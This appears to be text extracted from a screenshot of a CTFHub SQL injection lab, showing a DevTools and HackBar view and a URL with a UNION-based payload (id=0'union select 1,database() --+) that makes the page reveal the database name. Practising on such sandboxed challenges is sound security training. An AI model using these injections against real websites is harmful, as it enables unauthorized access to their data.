 ID 输个1试试?
select * from news where id='0'union select 1,databa
ID: 1
Data: sqli
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HAS
URL
http://challenge-69e8383ae59c7750.sandbox.ctfhub.com:10800/?id=0'union select 1,database() --+